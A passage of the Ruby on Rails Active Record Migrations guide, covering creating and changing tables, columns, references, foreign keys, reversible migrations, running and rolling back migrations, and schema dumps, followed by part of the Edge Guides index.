By default, `create_table` will create a primary key called `id`. You can change the name of the primary key with the `:primary_key` option (don't forget to update the corresponding model) or, if you don't want a primary key at all, you can pass the option `id: false`. If you need to pass database specific options you can place an SQL fragment in the `:options` option. For example:
```
create_table :products, options: "ENGINE=BLACKHOLE" do |t|
t.string :name, null: false
end
```
will append `ENGINE=BLACKHOLE` to the SQL statement used to create the table.
An index can be created on the columns created within the `create_table` block by passing true or an options hash to the `:index` option:
```
create_table :users do |t|
t.string :name, index: true
t.string :email, index: { unique: true, name: 'unique_emails' }
end
```
Also you can pass the `:comment` option with any description for the table that will be stored in database itself and can be viewed with database administration tools, such as MySQL Workbench or PgAdmin III. It's highly recommended to specify comments in migrations for applications with large databases as it helps people to understand data model and generate documentation. Currently only the MySQL and PostgreSQL adapters support comments.
### [3.2 Creating a Join Table](#creating-a-join-table)
The migration method [`create_join_table`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-create_join_table) creates an HABTM (has and belongs to many) join table. A typical use would be:
```
create_join_table :products, :categories
```
which creates a `categories_products` table with two columns called `category_id` and `product_id`. These columns have the option `:null` set to `false` by default. This can be overridden by specifying the `:column_options` option:
```
create_join_table :products, :categories, column_options: { null: true }
```
By default, the name of the join table comes from the union of the first two arguments provided to create\_join\_table, in alphabetical order. To customize the name of the table, provide a `:table_name` option:
```
create_join_table :products, :categories, table_name: :categorization
```
creates a `categorization` table.
`create_join_table` also accepts a block, which you can use to add indices (which are not created by default) or additional columns:
```
create_join_table :products, :categories do |t|
t.index :product_id
t.index :category_id
end
```
### [3.3 Changing Tables](#changing-tables)
A close cousin of `create_table` is [`change_table`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-change_table), used for changing existing tables. It is used in a similar fashion to `create_table` but the object yielded to the block knows more tricks. For example:
```
change_table :products do |t|
t.remove :description, :name
t.string :part_number
t.index :part_number
t.rename :upccode, :upc_code
end
```
removes the `description` and `name` columns, creates a `part_number` string column and adds an index on it. Finally it renames the `upccode` column.
### [3.4 Changing Columns](#changing-columns)
Like the `remove_column` and `add_column` Rails provides the [`change_column`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-change_column) migration method.
```
change_column :products, :part_number, :text
```
This changes the column `part_number` on products table to be a `:text` field. Note that `change_column` command is irreversible.
Besides `change_column`, the [`change_column_null`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-change_column_null) and [`change_column_default`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-change_column_default) methods are used specifically to change a not null constraint and default values of a column.
```
change_column_null :products, :name, false
change_column_default :products, :approved, from: true, to: false
```
This sets `:name` field on products to a `NOT NULL` column and the default value of the `:approved` field from true to false.
You could also write the above `change_column_default` migration as `change_column_default :products, :approved, false`, but unlike the previous example, this would make your migration irreversible.
### [3.5 Column Modifiers](#column-modifiers)
Column modifiers can be applied when creating or changing a column:
* `comment` Adds a comment for the column.
* `collation` Specifies the collation for a `string` or `text` column.
* `default` Allows to set a default value on the column. Note that if you are using a dynamic value (such as a date), the default will only be calculated the first time (i.e. on the date the migration is applied). Use `nil` for `NULL`.
* `limit` Sets the maximum number of characters for a `string` column and the maximum number of bytes for `text/binary/integer` columns.
* `null` Allows or disallows `NULL` values in the column.
* `precision` Specifies the precision for `decimal/numeric/datetime/time` columns.
* `scale` Specifies the scale for the `decimal` and `numeric` columns, representing the number of digits after the decimal point.
For `add_column` or `change_column` there is no option for adding indexes. They need to be added separately using `add_index`.
Some adapters may support additional options; see the adapter specific API docs for further information.
`null` and `default` cannot be specified via command line.
### [3.6 References](#references)
The `add_reference` method allows the creation of an appropriately named column.
```
add_reference :users, :role
```
This migration will create a `role_id` column in the users table. It creates an index for this column as well, unless explicitly told not with the `index: false` option:
```
add_reference :users, :role, index: false
```
The method `add_belongs_to` is an alias of `add_reference`.
```
add_belongs_to :taggings, :taggable, polymorphic: true
```
The polymorphic option will create two columns on the taggings table which can be used for polymorphic associations: `taggable_type` and `taggable_id`.
A foreign key can be created with the `foreign_key` option.
```
add_reference :users, :role, foreign_key: true
```
For more `add_reference` options, visit the [API documentation](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-add_reference).
References can also be removed:
```
remove_reference :products, :user, foreign_key: true, index: false
```
### [3.7 Foreign Keys](#foreign-keys)
While it's not required you might want to add foreign key constraints to [guarantee referential integrity](#active-record-and-referential-integrity).
```
add_foreign_key :articles, :authors
```
This `add_foreign_key` call adds a new constraint to the `articles` table. The constraint guarantees that a row in the `authors` table exists where the `id` column matches the `articles.author_id`.
If the `from_table` column name cannot be derived from the `to_table` name, you can use the `:column` option. Use the `:primary_key` option if the referenced primary key is not `:id`.
For example add a foreign key on `articles.reviewer` referencing `authors.email`:
```
add_foreign_key :articles, :authors, column: :reviewer, primary_key: :email
```
Options such as `name`, `on_delete`, `if_not_exists`, `validate` and `deferrable` are described in the [`add_foreign_key`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-add_foreign_key) API.
Active Record only supports single column foreign keys. `execute` and `structure.sql` are required to use composite foreign keys. See [Schema Dumping and You](#schema-dumping-and-you).
Foreign keys can also be removed:
```
# let Active Record figure out the column name
remove_foreign_key :accounts, :branches
# remove foreign key for a specific column
remove_foreign_key :accounts, column: :owner_id
```
### [3.8 When Helpers aren't Enough](#when-helpers-aren-t-enough)
If the helpers provided by Active Record aren't enough you can use the [`execute`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/DatabaseStatements.html#method-i-execute) method to execute arbitrary SQL:
```
Product.connection.execute("UPDATE products SET price = 'free' WHERE 1=1")
```
For more details and examples of individual methods, check the API documentation. In particular the documentation for [`ActiveRecord::ConnectionAdapters::SchemaStatements`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html) (which provides the methods available in the `change`, `up` and `down` methods), [`ActiveRecord::ConnectionAdapters::TableDefinition`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/TableDefinition.html) (which provides the methods available on the object yielded by `create_table`) and [`ActiveRecord::ConnectionAdapters::Table`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/Table.html) (which provides the methods available on the object yielded by `change_table`).
### [3.9 Using the `change` Method](#using-the-change-method)
The `change` method is the primary way of writing migrations. It works for the majority of cases, where Active Record knows how to reverse the migration automatically. Currently, the `change` method supports only these migration definitions:
* [`add_column`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-add_column)
* [`add_foreign_key`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-add_foreign_key)
* [`add_index`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-add_index)
* [`add_reference`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-add_reference)
* [`add_timestamps`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-add_timestamps)
* [`change_column_default`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-change_column_default) (must supply a `:from` and `:to` option)
* [`change_column_null`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-change_column_null)
* [`create_join_table`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-create_join_table)
* [`create_table`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-create_table)
* `disable_extension`
* [`drop_join_table`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-drop_join_table)
* [`drop_table`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-drop_table) (must supply a block)
* `enable_extension`
* [`remove_column`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-remove_column) (must supply a type)
* [`remove_foreign_key`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-remove_foreign_key) (must supply a second table)
* [`remove_index`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-remove_index)
* [`remove_reference`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-remove_reference)
* [`remove_timestamps`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-remove_timestamps)
* [`rename_column`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-rename_column)
* [`rename_index`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-rename_index)
* [`rename_table`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-rename_table)
[`change_table`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-change_table) is also reversible, as long as the block does not call `change`, `change_default` or `remove`.
`remove_column` is reversible if you supply the column type as the third argument. Provide the original column options too, otherwise Rails can't recreate the column exactly when rolling back:
```
remove_column :posts, :slug, :string, null: false, default: ''
```
If you're going to need to use any other methods, you should use `reversible` or write the `up` and `down` methods instead of using the `change` method.
### [3.10 Using `reversible`](#using-reversible)
Complex migrations may require processing that Active Record doesn't know how to reverse. You can use [`reversible`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Migration.html#method-i-reversible) to specify what to do when running a migration and what else to do when reverting it. For example:
```
class ExampleMigration < ActiveRecord::Migration[7.0]
def change
create_table :distributors do |t|
t.string :zipcode
end
reversible do |dir|
dir.up do
# add a CHECK constraint
execute <<-SQL
ALTER TABLE distributors
ADD CONSTRAINT zipchk
CHECK (char_length(zipcode) = 5) NO INHERIT;
SQL
end
dir.down do
execute <<-SQL
ALTER TABLE distributors
DROP CONSTRAINT zipchk
SQL
end
end
add_column :users, :home_page_url, :string
rename_column :users, :email, :email_address
end
end
```
Using `reversible` will ensure that the instructions are executed in the right order too. If the previous example migration is reverted, the `down` block will be run after the `home_page_url` column is removed and right before the table `distributors` is dropped.
Sometimes your migration will do something which is just plain irreversible; for example, it might destroy some data. In such cases, you can raise `ActiveRecord::IrreversibleMigration` in your `down` block. If someone tries to revert your migration, an error message will be displayed saying that it can't be done.
### [3.11 Using the `up`/`down` Methods](#using-the-up-down-methods)
You can also use the old style of migration using `up` and `down` methods instead of the `change` method. The `up` method should describe the transformation you'd like to make to your schema, and the `down` method of your migration should revert the transformations done by the `up` method. In other words, the database schema should be unchanged if you do an `up` followed by a `down`. For example, if you create a table in the `up` method, you should drop it in the `down` method. It is wise to perform the transformations in precisely the reverse order they were made in the `up` method. The example in the `reversible` section is equivalent to:
```
class ExampleMigration < ActiveRecord::Migration[7.0]
def up
create_table :distributors do |t|
t.string :zipcode
end
# add a CHECK constraint
execute <<-SQL
ALTER TABLE distributors
ADD CONSTRAINT zipchk
CHECK (char_length(zipcode) = 5);
SQL
add_column :users, :home_page_url, :string
rename_column :users, :email, :email_address
end
def down
rename_column :users, :email_address, :email
remove_column :users, :home_page_url
execute <<-SQL
ALTER TABLE distributors
DROP CONSTRAINT zipchk
SQL
drop_table :distributors
end
end
```
If your migration is irreversible, you should raise `ActiveRecord::IrreversibleMigration` from your `down` method. If someone tries to revert your migration, an error message will be displayed saying that it can't be done.
### [3.12 Reverting Previous Migrations](#reverting-previous-migrations)
You can use Active Record's ability to rollback migrations using the [`revert`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Migration.html#method-i-revert) method:
```
require_relative "20121212123456_example_migration"
class FixupExampleMigration < ActiveRecord::Migration[7.0]
def change
revert ExampleMigration
create_table(:apples) do |t|
t.string :variety
end
end
end
```
The `revert` method also accepts a block of instructions to reverse. This could be useful to revert selected parts of previous migrations. For example, let's imagine that `ExampleMigration` is committed and it is later decided it would be best to use Active Record validations, in place of the `CHECK` constraint, to verify the zipcode.
```
class DontUseConstraintForZipcodeValidationMigration < ActiveRecord::Migration[7.0]
def change
revert do
# copy-pasted code from ExampleMigration
reversible do |dir|
dir.up do
# add a CHECK constraint
execute <<-SQL
ALTER TABLE distributors
ADD CONSTRAINT zipchk
CHECK (char_length(zipcode) = 5);
SQL
end
dir.down do
execute <<-SQL
ALTER TABLE distributors
DROP CONSTRAINT zipchk
SQL
end
end
# The rest of the migration was ok
end
end
end
```
The same migration could also have been written without using `revert` but this would have involved a few more steps: reversing the order of `create_table` and `reversible`, replacing `create_table` by `drop_table`, and finally replacing `up` by `down` and vice-versa. This is all taken care of by `revert`.
[4 Running Migrations](#running-migrations)
-------------------------------------------
Rails provides a set of rails commands to run certain sets of migrations.
The very first migration related rails command you will use will probably be `bin/rails db:migrate`. In its most basic form it just runs the `change` or `up` method for all the migrations that have not yet been run. If there are no such migrations, it exits. It will run these migrations in order based on the date of the migration.
Note that running the `db:migrate` command also invokes the `db:schema:dump` command, which will update your `db/schema.rb` file to match the structure of your database.
If you specify a target version, Active Record will run the required migrations (change, up, down) until it has reached the specified version. The version is the numerical prefix on the migration's filename. For example, to migrate to version 20080906120000 run:
```
$ bin/rails db:migrate VERSION=20080906120000
```
If version 20080906120000 is greater than the current version (i.e., it is migrating upwards), this will run the `change` (or `up`) method on all migrations up to and including 20080906120000, and will not execute any later migrations. If migrating downwards, this will run the `down` method on all the migrations down to, but not including, 20080906120000.
### [4.1 Rolling Back](#rolling-back)
A common task is to rollback the last migration. For example, if you made a mistake in it and wish to correct it. Rather than tracking down the version number associated with the previous migration you can run:
```
$ bin/rails db:rollback
```
This will rollback the latest migration, either by reverting the `change` method or by running the `down` method. If you need to undo several migrations you can provide a `STEP` parameter:
```
$ bin/rails db:rollback STEP=3
```
will revert the last 3 migrations.
The `db:migrate:redo` command is a shortcut for doing a rollback and then migrating back up again. As with the `db:rollback` command, you can use the `STEP` parameter if you need to go more than one version back, for example:
```
$ bin/rails db:migrate:redo STEP=3
```
Neither of these rails commands do anything you could not do with `db:migrate`. They are there for convenience, since you do not need to explicitly specify the version to migrate to.
### [4.2 Setup the Database](#setup-the-database)
The `bin/rails db:setup` command will create the database, load the schema, and initialize it with the seed data.
### [4.3 Resetting the Database](#resetting-the-database)
The `bin/rails db:reset` command will drop the database and set it up again. This is functionally equivalent to `bin/rails db:drop db:setup`.
This is not the same as running all the migrations. It will only use the contents of the current `db/schema.rb` or `db/structure.sql` file. If a migration can't be rolled back, `bin/rails db:reset` may not help you. To find out more about dumping the schema see [Schema Dumping and You](#schema-dumping-and-you) section.
### [4.4 Running Specific Migrations](#running-specific-migrations)
If you need to run a specific migration up or down, the `db:migrate:up` and `db:migrate:down` commands will do that. Just specify the appropriate version and the corresponding migration will have its `change`, `up` or `down` method invoked, for example:
```
$ bin/rails db:migrate:up VERSION=20080906120000
```
will run the 20080906120000 migration by running the `change` method (or the `up` method). This command will first check whether the migration is already performed and will do nothing if Active Record believes that it has already been run.
### [4.5 Running Migrations in Different Environments](#running-migrations-in-different-environments)
By default running `bin/rails db:migrate` will run in the `development` environment. To run migrations against another environment you can specify it using the `RAILS_ENV` environment variable while running the command. For example to run migrations against the `test` environment you could run:
```
$ bin/rails db:migrate RAILS_ENV=test
```
### [4.6 Changing the Output of Running Migrations](#changing-the-output-of-running-migrations)
By default migrations tell you exactly what they're doing and how long it took. A migration creating a table and adding an index might produce output like this
```
== CreateProducts: migrating =================================================
-- create_table(:products)
-> 0.0028s
== CreateProducts: migrated (0.0028s) ========================================
```
Several methods are provided in migrations that allow you to control all this:
| Method | Purpose |
| --- | --- |
| [`suppress_messages`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Migration.html#method-i-suppress_messages) | Takes a block as an argument and suppresses any output generated by the block. |
| [`say`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Migration.html#method-i-say) | Takes a message argument and outputs it as is. A second boolean argument can be passed to specify whether to indent or not. |
| [`say_with_time`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Migration.html#method-i-say_with_time) | Outputs text along with how long it took to run its block. If the block returns an integer it assumes it is the number of rows affected. |
For example, this migration:
```
class CreateProducts < ActiveRecord::Migration[7.0]
def change
suppress_messages do
create_table :products do |t|
t.string :name
t.text :description
t.timestamps
end
end
say "Created a table"
suppress_messages {add_index :products, :name}
say "and an index!", true
say_with_time 'Waiting for a while' do
sleep 10
250
end
end
end
```
generates the following output
```
== CreateProducts: migrating =================================================
-- Created a table
-> and an index!
-- Waiting for a while
-> 10.0013s
-> 250 rows
== CreateProducts: migrated (10.0054s) =======================================
```
If you want Active Record to not output anything, then running `bin/rails db:migrate
VERBOSE=false` will suppress all output.
[5 Changing Existing Migrations](#changing-existing-migrations)
---------------------------------------------------------------
Occasionally you will make a mistake when writing a migration. If you have already run the migration, then you cannot just edit the migration and run the migration again: Rails thinks it has already run the migration and so will do nothing when you run `bin/rails db:migrate`. You must rollback the migration (for example with `bin/rails db:rollback`), edit your migration, and then run `bin/rails db:migrate` to run the corrected version.
In general, editing existing migrations is not a good idea. You will be creating extra work for yourself and your co-workers and cause major headaches if the existing version of the migration has already been run on production machines. Instead, you should write a new migration that performs the changes you require. Editing a freshly generated migration that has not yet been committed to source control (or, more generally, which has not been propagated beyond your development machine) is relatively harmless.
The `revert` method can be helpful when writing a new migration to undo previous migrations in whole or in part (see [Reverting Previous Migrations](#reverting-previous-migrations) above).
[6 Schema Dumping and You](#schema-dumping-and-you)
---------------------------------------------------
### [6.1 What are Schema Files for?](#what-are-schema-files-for-questionmark)
Migrations, mighty as they may be, are not the authoritative source for your database schema. Your database remains the authoritative source. By default, Rails generates `db/schema.rb` which attempts to capture the current state of your database schema.
It tends to be faster and less error prone to create a new instance of your application's database by loading the schema file via `bin/rails db:schema:load` than it is to replay the entire migration history. [Old migrations](#old-migrations) may fail to apply correctly if those migrations use changing external dependencies or rely on application code which evolves separately from your migrations.
Schema files are also useful if you want a quick look at what attributes an Active Record object has. This information is not in the model's code and is frequently spread across several migrations, but the information is nicely summed up in the schema file.
### [6.2 Types of Schema Dumps](#types-of-schema-dumps)
The format of the schema dump generated by Rails is controlled by the `config.active_record.schema_format` setting in `config/application.rb`. By default, the format is `:ruby`, but can also be set to `:sql`.
If `:ruby` is selected, then the schema is stored in `db/schema.rb`. If you look at this file you'll find that it looks an awful lot like one very big migration:
```
ActiveRecord::Schema.define(version: 2008_09_06_171750) do
create_table "authors", force: true do |t|
t.string "name"
t.datetime "created_at"
t.datetime "updated_at"
end
create_table "products", force: true do |t|
t.string "name"
t.text "description"
t.datetime "created_at"
t.datetime "updated_at"
t.string "part_number"
end
end
```
In many ways this is exactly what it is. This file is created by inspecting the database and expressing its structure using `create_table`, `add_index`, and so on.
`db/schema.rb` cannot express everything your database may support such as triggers, sequences, stored procedures, etc. While migrations may use `execute` to create database constructs that are not supported by the Ruby migration DSL, these constructs may not be able to be reconstituted by the schema dumper. If you are using features like these, you should set the schema format to `:sql` in order to get an accurate schema file that is useful to create new database instances.
When the schema format is set to `:sql`, the database structure will be dumped using a tool specific to the database into `db/structure.sql`. For example, for PostgreSQL, the `pg_dump` utility is used. For MySQL and MariaDB, this file will contain the output of `SHOW CREATE TABLE` for the various tables.
To load the schema from `db/structure.sql`, run `bin/rails db:schema:load`. Loading this file is done by executing the SQL statements it contains. By definition, this will create a perfect copy of the database's structure.
### [6.3 Schema Dumps and Source Control](#schema-dumps-and-source-control)
Because schema files are commonly used to create new databases, it is strongly recommended that you check your schema file into source control.
Merge conflicts can occur in your schema file when two branches modify schema. To resolve these conflicts run `bin/rails db:migrate` to regenerate the schema file.
[7 Active Record and Referential Integrity](#active-record-and-referential-integrity)
-------------------------------------------------------------------------------------
The Active Record way claims that intelligence belongs in your models, not in the database. As such, features such as triggers or constraints, which push some of that intelligence back into the database, are not heavily used.
Validations such as `validates :foreign_key, uniqueness: true` are one way in which models can enforce data integrity. The `:dependent` option on associations allows models to automatically destroy child objects when the parent is destroyed. Like anything which operates at the application level, these cannot guarantee referential integrity and so some people augment them with [foreign key constraints](#foreign-keys) in the database.
Although Active Record does not provide all the tools for working directly with such features, the `execute` method can be used to execute arbitrary SQL.
[8 Migrations and Seed Data](#migrations-and-seed-data)
-------------------------------------------------------
The main purpose of Rails' migration feature is to issue commands that modify the schema using a consistent process. Migrations can also be used to add or modify data. This is useful in an existing database that can't be destroyed and recreated, such as a production database.
```
class AddInitialProducts < ActiveRecord::Migration[7.0]
def up
5.times do |i|
Product.create(name: "Product ##{i}", description: "A product.")
end
end
def down
Product.delete_all
end
end
```
To add initial data after a database is created, Rails has a built-in 'seeds' feature that speeds up the process. This is especially useful when reloading the database frequently in development and test environments. To get started with this feature, fill up `db/seeds.rb` with some Ruby code, and run `bin/rails db:seed`:
```
5.times do |i|
Product.create(name: "Product ##{i}", description: "A product.")
end
```
This is generally a much cleaner way to set up the database of a blank application.
[9 Old Migrations](#old-migrations)
-----------------------------------
The `db/schema.rb` or `db/structure.sql` is a snapshot of the current state of your database and is the authoritative source for rebuilding that database. This makes it possible to delete old migration files.
When you delete migration files in the `db/migrate/` directory, any environment where `bin/rails db:migrate` was run when those files still existed will hold a reference to the migration timestamp specific to them inside an internal Rails database table named `schema_migrations`. This table is used to keep track of whether migrations have been executed in a specific environment.
If you run the `bin/rails db:migrate:status` command, which displays the status (up or down) of each migration, you should see `********** NO FILE **********` displayed next to any deleted migration file which was once executed on a specific environment but can no longer be found in the `db/migrate/` directory.
There's a caveat, though. Rake tasks to install migrations from engines are idempotent. Migrations present in the parent application due to a previous installation are skipped, and missing ones are copied with a new leading timestamp. If you deleted old engine migrations and ran the install task again, you'd get new files with new timestamps, and `db:migrate` would attempt to run them again.
Thus, you generally want to preserve migrations coming from engines. They have a special comment like this:
```
# This migration comes from blorgh (originally 20210621082949)
```
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Ruby on Rails Guides (6f07008) Ruby on Rails Guides (6f07008)
==============================
These are **Edge Guides**, based on [main@6f07008](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8).
If you are looking for the ones for the stable version, please check <https://guides.rubyonrails.org> instead.
The guides for earlier releases: [Rails 6.1](https://guides.rubyonrails.org/v6.1/), [Rails 6.0](https://guides.rubyonrails.org/v6.0/), [Rails 5.2](https://guides.rubyonrails.org/v5.2/), [Rails 5.1](https://guides.rubyonrails.org/v5.1/), [Rails 5.0](https://guides.rubyonrails.org/v5.0/), [Rails 4.2](https://guides.rubyonrails.org/v4.2/), [Rails 4.1](https://guides.rubyonrails.org/v4.1/), [Rails 4.0](https://guides.rubyonrails.org/v4.0/), [Rails 3.2](https://guides.rubyonrails.org/v3.2/), [Rails 3.1](https://guides.rubyonrails.org/v3.1/), [Rails 3.0](https://guides.rubyonrails.org/v3.0/), and [Rails 2.3](https://guides.rubyonrails.org/v2.3/).
Guides marked with this icon are currently being worked on and will not be available in the Guides Index menu. While still useful, they may contain incomplete information and even errors. You can help by reviewing them and posting your comments and corrections. Start Here
----------
[Getting Started with Rails](getting_started)
Everything you need to know to install Rails and create your first application.
Models
------
[Active Record Basics](active_record_basics)
Active Record allows your models to interact with the application's database. This guide will get you started with Active Record models and persistence to the database.
[Active Record Migrations](active_record_migrations)
Migrations are a feature of Active Record that allows you to evolve your database schema over time. Rather than write schema modifications in pure SQL, migrations allow you to use a Ruby DSL to describe changes to your tables.
[Active Record Validations](active_record_validations)
Validations are used to ensure that only valid data is saved into your database. This guide teaches you how to validate the state of objects before they go into the database, using Active Record's validations feature.
[Active Record Callbacks](active_record_callbacks)
Callbacks make it possible to write code that will run whenever an object is created, updated, destroyed, etc. This guide teaches you how to hook into this object life cycle of Active Record objects.
[Active Record Associations](association_basics)
In Active Record, an association is a connection between two Active Record models. This guide covers all the associations provided by Active Record.
[Active Record Query Interface](active_record_querying)
Instead of using raw SQL to find database records, Active Record provides better ways to carry out the same operations. This guide covers different ways to retrieve data from the database using Active Record.
[Active Model Basics](active_model_basics)
Work in progress
Active Model allows you to create plain Ruby objects that integrate with Action Pack, but don't need Active Record for database persistence. Active Model also helps build custom ORMs for use outside of the Rails framework. This guide provides you with all you need to get started using Active Model classes.
Views
-----
[Action View Overview](action_view_overview)
Work in progress
Action View is responsible for generating the HTML for web responses. This guide provides an introduction to Action View.
[Layouts and Rendering in Rails](layouts_and_rendering)
This guide covers the basic layout features of Action Controller and Action View, including rendering and redirecting, using content\_for blocks, and working with partials.
[Action View Helpers](action_view_helpers)
Work in progress
Action View has helpers for handling everything from formatting dates and linking to images, to sanitizing and localizing content. This guide introduces a few of the more common Action View helpers.
[Action View Form Helpers](form_helpers)
HTML forms can quickly become tedious to write and maintain because of the need to handle form control naming and its numerous attributes. Rails does away with this complexity by providing view helpers for generating form markup.
Controllers
-----------
[Action Controller Overview](action_controller_overview)
Action Controllers are the core of a web request in Rails. This guide covers how controllers work and how they fit into the request cycle of your application. It includes sessions, filters, cookies, data streaming, and dealing with exceptions raised by a request, among other topics.
[Rails Routing from the Outside In](routing)
The Rails router recognizes URLs and dispatches them to a controller's action. This guide covers the user-facing features of Rails routing. If you want to understand how to use routing in your own Rails applications, start here.
Other Components
----------------
[Active Support Core Extensions](active_support_core_extensions)
Active Support provides Ruby language extensions and utilities. It enriches the Ruby language for the development of Rails applications, and for the development of Ruby on Rails itself.
[Action Mailer Basics](action_mailer_basics)
This guide provides you with all you need to get started in sending emails from your application, and many internals of Action Mailer.
[Action Mailbox Basics](action_mailbox_basics)
Work in progress
This guide describes how to use Action Mailbox to receive emails.
[Action Text Overview](action_text_overview)
Work in progress
This guide describes how to use Action Text to handle rich text content.
[Active Job Basics](active_job_basics)
Active Job is a framework for declaring background jobs and making them run on a variety of queuing backends. This guide provides you with all you need to get started creating, enqueuing, and executing background jobs.
[Active Storage Overview](active_storage_overview)
Active Storage facilitates uploading files to a cloud storage service, transforming uploads and extracting metadata. This guide covers how to attach files to your Active Record models.
[Action Cable Overview](action_cable_overview)
Action Cable integrates WebSockets with the rest of your Rails application. It allows for real-time features to be written in Ruby in the same style and form as the rest of your Rails application. This guide explains how Action Cable works, and how to use WebSockets to create real-time features.
[Webpacker](webpacker)
This guide will show you how to install and use Webpacker to package JavaScript, CSS, and other assets for the client-side of your Rails application.
Digging Deeper
--------------
[Rails Internationalization (I18n) API](i18n)
This guide covers how to add internationalization to your applications. Your application will be able to translate content to different languages, change pluralization rules, use correct date formats for each country, and so on.
[Testing Rails Applications](testing)
This is a rather comprehensive guide to the various testing facilities in Rails. It covers everything from 'What is a test?' to Integration Testing. Enjoy.
[Securing Rails Applications](security)
This guide describes common security problems in web applications and how to avoid them with Rails.
[Debugging Rails Applications](debugging_rails_applications)
This guide describes how to debug Rails applications. It covers the different ways of achieving this and how to understand what is happening "behind the scenes" of your code.
[Configuring Rails Applications](configuring)
This guide covers the basic configuration settings for a Rails application.
[The Rails Command Line](command_line)
There are a few commands that are absolutely critical to your everyday usage of Rails. This guide covers the command line tools provided by Rails.
[The Asset Pipeline](asset_pipeline)
The asset pipeline provides a framework to concatenate and minify or compress JavaScript, CSS and image assets. It also adds the ability to write these assets in other languages and pre-processors such as CoffeeScript, Sass, and ERB.
[Working with JavaScript in Rails](working_with_javascript_in_rails)
Work in progress
This guide covers the built-in Ajax/JavaScript functionality of Rails.
[The Rails Initialization Process](initialization)
Work in progress
This guide explains the internals of the initialization process in Rails. It is an extremely in-depth guide and recommended for advanced Rails developers.
[Autoloading and Reloading Constants](autoloading_and_reloading_constants)
This guide documents how autoloading and reloading constants work (Zeitwerk mode).
[Classic to Zeitwerk HOWTO](classic_to_zeitwerk_howto)
This guide documents how to migrate Rails applications from `classic` to `zeitwerk` mode.
[Caching with Rails: An Overview](caching_with_rails)
This guide is an introduction to speeding up your Rails application with caching.
[Active Support Instrumentation](active_support_instrumentation)
Work in progress
This guide explains how to use the instrumentation API inside of Active Support to measure events inside of Rails and other Ruby code.
[Using Rails for API-only Applications](api_app)
This guide explains how to effectively use Rails to develop a JSON API application.
[Active Record and PostgreSQL](active_record_postgresql)
Work in progress
This guide covers PostgreSQL specific usage of Active Record.
[Multiple Databases with Active Record](active_record_multiple_databases)
This guide covers using multiple databases in your application.
[Active Record Encryption](active_record_encryption)
Work in progress
This guide covers encrypting your database information using Active Record.
Extending Rails
---------------
[The Basics of Creating Rails Plugins](plugins)
Work in progress
This guide covers how to build a plugin to extend the functionality of Rails.
[Rails on Rack](rails_on_rack)
This guide covers Rails integration with Rack and interfacing with other Rack components.
[Creating and Customizing Rails Generators & Templates](generators)
